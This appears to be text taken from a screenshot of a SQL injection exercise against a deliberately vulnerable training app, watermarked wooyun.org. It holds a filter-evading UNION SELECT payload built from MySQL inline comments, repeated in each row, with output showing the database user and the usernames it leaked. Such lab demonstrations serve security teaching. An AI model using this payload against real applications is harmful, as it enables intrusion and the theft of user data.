 User ID:
'!user*//*!FROM*/users#
Submit
ID: 1 -- ')/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!user*//*!FROM*/users#
First name: admin
Surname: admin
ID: 1 -- ')/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!user*//*!FROM*/users#
First name: root@localhost
Surname: admin
ID: 1 -- ')/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!user*//*!FROM*/users#
First name: root@localhost
Surname: gordonb
ID: 1 -- ')/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!user*//*!FROM*/users#
First name: root@localhost
Surname: 1337
ID: 1 -- ')/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!user*//*!FROM*/users#
First name: root@localhost
Surname: pablo
ID: 1 -- ')/*!UNION/**/ALL*//*!SELECT*//*!USER*/(),/*!user*//*!FROM*/users#
First name: root@localhost
Surname: smithy
www.wooyun.org
More info